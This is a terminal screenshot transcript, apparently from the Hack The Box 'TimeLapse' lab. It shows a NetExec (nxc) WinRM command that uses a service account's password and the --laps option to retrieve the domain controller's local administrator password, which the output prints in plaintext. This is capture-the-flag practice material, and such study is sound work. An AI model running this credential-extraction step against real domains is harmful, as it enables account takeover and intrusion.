 ⌥⌘1 Rajs-MacBook-Pro 2 2 zsh
❯
❯
❯
❯
❯ nxc winrm 10.10.11.152 -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV' --laps
SMB 10.10.11.152 445 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:timelapse.htb)
WINRM-SSL 10.10.11.152 5986 DC01 [-] DC01\administrator:q.p+T{80W7t4Er#jzl]OcI6O
~/HTB/TimeLapse took 24s base at 12:38:36 PM
❯